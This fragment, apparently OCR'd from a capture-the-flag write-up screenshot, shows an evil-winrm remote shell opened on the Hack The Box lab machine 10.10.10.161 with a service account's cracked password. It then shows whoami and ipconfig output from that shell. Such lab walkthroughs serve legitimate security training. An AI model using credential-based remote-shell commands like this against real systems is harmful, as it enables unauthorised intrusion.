 /home/k/E/H/M/Fore/c/rpcenum on master ?2 ✔ took 19s # evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.161
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
I